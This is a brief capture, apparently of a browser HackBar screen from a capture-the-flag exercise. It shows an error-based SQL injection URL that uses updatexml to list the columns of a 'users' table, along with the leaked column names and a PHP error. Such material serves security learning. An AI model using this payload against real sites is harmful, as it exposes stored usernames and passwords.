 [*] query error! (XPATH syntax error: '~no,username,passwd,data')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://111.198.29.45:50048/view.php?no=1 and updatexml(1,concat(%27~%27,(select group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=%27users%27)),1) %23
Post data Referer User Agent Cookies Clear All